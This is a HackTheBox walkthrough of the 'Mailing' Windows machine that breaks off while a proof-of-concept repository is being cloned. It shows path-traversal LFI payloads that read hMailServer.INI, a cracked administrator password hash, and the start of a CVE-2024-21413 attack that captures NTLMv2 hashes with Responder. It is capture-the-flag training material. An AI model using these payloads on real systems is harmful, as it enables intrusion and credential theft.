Mailing – HackTheBox Link to heading
- OS: Windows
- Difficulty: Easy
- Platform: HackTheBox
![]()
Summary Link to heading
Mailing is an easy box/machine from HackTheBox platform. After performing an initial scan with Nmap, we see that the server is running a webserver. We find a resource that is vulnerable to Local File Inclusion, which allows us to read a configuration file and extract a password for an email service. Abusing CVE-2024-21413, we send multiple malicious mails; with this we are able to get the NTLMv2 hash for one of the users that opens a malicious mail and crack its password. This user is allowed to connect into the victim machine through WinRM service, which allows us to gain initial access to the victim machine. Once inside, we see there is a directory executing/opening .odt files. We then use the vulnerability CVE-2023-2255 to inject code in .odt files that are being executed. This code is executed by a privileged user in the system, which allows us to gain full controll of the system.
User Link to heading
Starting with a Nmap scan shows multiple ports open: 25 Simple Mail Transfer Protocol (SMTP), 80 HTTP (running Microsoft IIS), 110 Post Office Protocol (POP3), 135 Microsoft RPC, 143 Internet Message Access Protocol (IMAP), 445 Server Message Block (SMB), 465, 587 hMailServer and 5985 Windows Remote Management (WinRM):
❯ sudo nmap -sVC -p25,80,110,135,139,143,445,465,587,993,5040,5985,7680,47001,49664,49665,49666,49667,49668,49669 10.10.11.14 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-02 21:10 -04
Nmap scan report for 10.10.11.14
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://mailing.htb
110/tcp open pop3 hMailServer pop3d
|_pop3-capabilities: USER UIDL TOP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap hMailServer imapd
|_imap-capabilities: IDLE CHILDREN IMAP4rev1 SORT completed CAPABILITY QUOTA IMAP4 OK RIGHTS=texkA0001 ACL NAMESPACE
445/tcp open microsoft-ds?
465/tcp open ssl/smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
587/tcp open smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
993/tcp open ssl/imap hMailServer imapd
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
|_imap-capabilities: IDLE CHILDREN IMAP4rev1 SORT completed CAPABILITY QUOTA IMAP4 OK RIGHTS=texkA0001 ACL NAMESPACE
|_ssl-date: TLS randomness does not represent time
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7680/tcp open pando-pub?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
Service Info: Host: mailing.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-06-03T01:13:13
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 215.54 seconds
Visiting http://10.10.11.14 redirects to http://mailing.htb, so I add this domain to my /etc/hosts file running:
❯ echo '10.10.11.14 mailing.htb' | sudo tee -a /etc/hosts
Re-visiting http://mailing.htb now shows a website that presents a service for mailing against scams and phishing. It says that it runs using hMailServer:
hMailServer is a free, open source, e-mail server for Windows|Microsoft Windows. It’s used by Internet service providers, companies, governments, schools and enthusiasts in all parts of the world.
It supports the common e-mail protocols (IMAP, SMTP and POP3) and can easily be integrated with many existing web mail systems. It has flexible score-based spam protection and can attach to your virus scanner to scan all incoming and outgoing email.
Scrolling down I can see that there is a button that says Download Instructions. If we click on it it downloads a file named instructions.pdf. As the filename says, it shows instructions about how to install hMailServer in Windows and Linux OSs.
When I put my mouse over Download Instructions I can see the url mailing.htb/download.php?file=instructions.pdf. I decide to intercept this with Burpsuite. If we intercept it we get the request:
GET /download.php?file=instructions.pdf HTTP/1.1
Host: mailing.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://mailing.htb/
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Te: trailers
Connection: close

I will send this to the Repeater, ensure that we are sending requests to HTTP instead of HTTPs (clicking, on the Repeater at the top right pencil icon and unselect Use HTTPs). For example, if I search for a directory that does not exist with the request:
GET /test HTTP/1.1
Host: mailing.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://mailing.htb/
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Te: trailers
Connection: close
We get a message 404: archivo o directorio no encontrado (it directly translates to 404: file or directory not found):
If I search for a file that does not exist I get File not found.:

After attempting some files and playing with parameters I will check if file parameter is vulnerable to Local File Inclusion (LFI). I download a “LFI Payload list” from this Github repository. Then, I use ffuf to start searching for HTTP responses after we filter by fake positives:
❯ ffuf -X GET -w LFI_payloads.txt -u 'http://mailing.htb/download.php?file=FUZZ' -fw 3,71 -t 55
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://mailing.htb/download.php?file=FUZZ
:: Wordlist : FUZZ: /home/gunzf0x/HTB/HTBMachines/Easy/Mailing/content/LFI_payloads.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 55
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 3,71
________________________________________________
\..\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 157ms]
\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 158ms]
\..\..\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 154ms]
\..\..\..\..\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 154ms]
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69 [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 154ms]
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69 [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 158ms]
\..\..\..\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 158ms]
<SNIP>
\\\..\..\..\..\..\..\windows\\\system32\\\drivers\\\etc\\\hosts [Status: 200, Size: 849, Words: 172, Lines: 24, Duration: 162ms]
../../windows/win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 160ms]
\..\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 158ms]
\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 158ms]
\..\..\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 162ms]
\..\..\..\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 162ms]
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69 [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 149ms]
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69 [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 150ms]
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69 [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 150ms]
\..\..\..\..\..\..\WINDOWS\win.ini [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 150ms]
%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69 [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 159ms]
%5c%2e%2e%5c%2e%2e%5c%57%49%4e%44%4f%57%53%5c%77%69%6e%2e%69%6e%69 [Status: 200, Size: 92, Words: 6, Lines: 8, Duration: 153ms]
:: Progress: [70466/70466] :: Job [1/1] :: 303 req/sec :: Duration: [0:03:29] :: Errors: 6 ::
For example, if I pick the payload \\\..\..\..\windows\\\system32\\\drivers\\\etc\\\hosts and paste it to file parameter from download.php in Burpsuite we get:
GET /download.php?file=\\\..\..\..\windows\\\system32\\\drivers\\\etc\\\hosts HTTP/1.1
Host: mailing.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://mailing.htb/
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Te: trailers
Connection: close

We confirm that we can read files, reaching a LFI.
Reading file settings from hMailServer documentation, it says that, by default, it is installed at C:\Program Files\hMailServer. Additionally, we can see the hMailServer folder structure from documentation as well. To summarize, important/sensible data should be located at /Bin directory. Reading “Starting the server” documentation says that there should be a file called hMailServer.INI. Finally, reading how to change hMailServer Password we can see that this file hMailServer.ini stores credentials. As can be seen in the following example (provided in the latest link), they show that the file is stored at C:\Program Files\hMailServer\Bin\hMailServer.INI.
I attempt a LFI to this file:
GET /download.php?file=\\\..\..\..\Program+Files\\\hMailServer\\\Bin\\\hMailServer.INI HTTP/1.1
Host: mailing.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://mailing.htb/
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Te: trailers
Connection: close

Does not work. But if I change Program Files to Program Files (x86) we do get something:
GET /download.php?file=\\\..\..\..\Program+Files+(x86)\\\hMailServer\\\Bin\\\hMailServer.INI HTTP/1.1
Host: mailing.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://mailing.htb/
Dnt: 1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Te: trailers
Connection: close

We find an encrypted password: 841bb5acfa6779ae432fd7a4e6600ba7 for a variable called AdministratorPassword. hash-identifier says that it could be a MD5 password type:
❯ hash-identifier
<SNIP>
--------------------------------------------------
HASH: 841bb5acfa6779ae432fd7a4e6600ba7
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
<SNIP>
Attempting a Brute Force Password Cracking with Crackstation (https://crackstation.net/):

I get a password: homenetworkingadministrator.
Searching for recent exploits for hMailServer leads to the vulnerability labeled as CVE-2024-21413. This vulnerability is not for hMailServer itself, it is rather for Microsoft Outlook Remote Code Execution (RCE), but still applies for mails. Searching for Proof of concepts for this vulnerability I find this Github repository. Basically, it would allow us to get the NTLMv2 hash of any user that opens the malicious email. For this, just start a listener with Responder:
❯ sudo responder -I tun0 -wvd
Clone the repo:
❯ git clone https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability.git
Cloning into 'CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability'...
remote: Enumerating objects: 28, done.
remote: Counting objects: 100% (28/28), done.
remote: Compressing objects: 100% (27/27), done.
